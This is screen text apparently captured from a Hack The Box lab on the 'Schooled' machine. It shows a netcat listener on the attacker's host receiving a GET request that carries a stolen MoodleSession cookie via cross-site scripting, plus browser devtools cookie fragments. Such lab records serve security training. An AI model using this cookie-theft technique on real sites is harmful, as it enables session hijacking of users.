 luks@kali: ~/infosec/htb/actives/schooled
luks@kali:~/infosec/htb/actives/schooled$ sudo nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.14.251] from (UNKNOWN) [10.10.10.234] 48563
GET /xss.php?MoodleSession=h1d3agnfcgo0vjng3c3pbsn5sc HTTP/1.1
Host: 10.10.14.251
User-Agent: Mozilla/5.0 (X11; FreeBSD amd64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://moodle.schooled.htb/moodle/user/profile.php?id=33
Course: Mathematics - Mozilla Firefox
luks@kali: ~/infosec/htb/actives/schooled
Course: Mathematics
moodle.schooled.htb/moodle/course/view.p
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
Schooled
lucas luks
Maths
Participants
Badges
Competencies
Grades
General
Introduction
Calculus
Algebra
Geometry
Mathematics
Dashboard / My courses / Maths
Announcements
Introduction
Calculus
Algebra
Inspector Console Debugger Style Editor Performance Memory Storage
Cache Storage
Cookies
http://moodle.schooled.htb
Indexed DB
Local Storage
Session Storage
Filter items
Name Domain Path Expires on Last accessed on Value table.he...
MoodleSe... moodle.scho... /moodle/ Session Mon, 12 Jul 2021 23:... qv3lnk42knec75... false